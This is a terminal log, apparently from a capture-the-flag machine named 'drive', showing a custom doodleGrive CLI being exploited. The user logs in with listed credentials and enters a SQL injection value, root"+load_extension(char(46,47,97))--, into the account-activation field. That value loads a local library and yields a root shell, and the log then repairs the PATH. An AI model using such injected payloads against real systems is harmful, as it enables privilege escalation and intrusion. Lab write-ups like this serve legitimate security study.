 tom@drive:~$ ./doodleGrive-cli [125/282]
[!]Caution this tool still in the development phase...please report any issue to the devel
opment team[!]
Enter Username:
moriarty
Enter password for moriarty:
findMeIfY0uC@nMr.Holmz!
Welcome...!
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: root"+load_extension(char(46,47,97))--
Activating account for user 'root"+load_extension(char(46,47,97))--'...
bash: groups: No such file or directory
bash: lesspipe: No such file or directory
bash: dircolors: No such file or directory
root@drive:~# ls
bash: ls: No such file or directory
root@drive:~# id
bash: id: No such file or directory
root@drive:~# python3 -c 'import pty;pty.spawn("/bin/bash")'
bash: python3: No such file or directory
root@drive:~# echo $SHELL
/bin/bash
root@drive:~# echo $PATH
root@drive:~# export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/b
in:/usr/games:/tmp
root@drive:~#